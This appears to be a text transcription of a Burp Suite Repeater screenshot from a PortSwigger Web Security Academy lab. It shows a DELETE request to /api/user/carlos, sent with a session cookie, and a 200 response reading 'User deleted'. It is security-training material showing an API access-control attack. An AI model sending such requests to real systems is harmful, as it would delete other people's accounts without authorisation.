 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.4.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI Target: https://0a88009303f714e1821db5e900ed0008.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
DELETE /api/user/carlos HTTP/2
2 Host: 0a88009303f714e1821db5e900ed0008.web-security-academy.net
3 Cookie: session=kLXo5HE5casaoIMWnFArsCkFAilClfds
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/148.0.0.0
Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="148", "Google Chrome";v="148",
"Not/A)Brand";v="99"
8 Content-Type: text/plain;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin:
https://0a88009303f714e1821db5e900ed0008.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a88009303f714e1821db5e900ed0008.web-security-academy.net/
my-account
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Custom actions
Done 171 bytes | 221 millis
Activate Windows
Go to Settings to activate Windows.
Event log (3) All issues Memory: Disabled